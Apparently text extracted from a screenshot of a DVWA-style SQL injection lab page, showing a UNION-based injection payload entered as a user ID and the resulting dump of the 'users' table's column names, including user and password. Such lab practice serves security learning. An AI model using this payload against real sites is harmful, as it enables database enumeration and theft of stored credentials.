 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login